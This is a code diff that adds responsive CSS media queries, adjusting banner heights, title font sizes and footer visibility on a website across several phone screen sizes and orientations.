+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:568px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
+    #ac-globalfooter .ac-gf-footer-legal {
+        padding-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (device-aspect-ratio:2/3) {
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont,
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 10px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 26px
+    }
+    .sectionTitle-heading {
+        font-size: 24px
+    }
+    .pageTitle-intro {
+        font-size: 16px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:320px) and (max-device-width:480px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) {
+    footer {
+        display: block;
+        margin-top: 80px !important;
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 70%
+    }
+    .as-banner-content {
+        width: 100%;
+        /* height:50% */
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 18px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:375px) and (max-device-width:667px) and (-webkit-min-device-pixel-ratio:2) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) {
+    footer {
+        display: block
+    }
+    .ac-gf-footer-locale,
+    .ac-gf-footer-shop {
+        display: none
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        min-height: 0;
+        height: 100%
+    }
+    .as-banner-cont {
+        width: 100%;
+        height: 80%
+    }
+    .as-banner-content {
+        width: 100%;
+        height: 50%
+    }
+    .as-banner.as-banner--top .as-banner-content .pageTitle,
+    .sectionTitle {
+        margin-top: 0;
+        padding: 20px 0 0
+    }
+    .pageTitle-heading {
+        font-size: 28px
+    }
+    .sectionTitle-heading {
+        font-size: 26px
+    }
+    .pageTitle-intro {
+        font-size: 20px
+    }
+    #ac-globalnav .ac-gn-list :nth-child(2) {
+        margin-top: 0
+    }
+}
+
+@media only screen and (min-device-width:414px) and (max-device-width:736px) and (-webkit-min-device-pixel-ratio:3) and (orientation:landscape) {
+    .as-banner-cont {
+        height: 20%
+    }
+    footer {
+        display: none
+    }
+}
+
+@media only screen and (min-device-width:736px) {
+    .as-banner.as-banner--top .as-banner-image {
+        height: calc(100vh - 40px);
+        max-height: 110vh
+    }
+}
+
+@media only screen and (min-device-width:1200px) {
+    .pageTitle-heading {
+        font-size: 45px
+    }
+    .sectionTitle-heading {
+        font-size: 40px
+    }
+    .pageTitle-intro {
+        font-size: 28px
+    }
+}
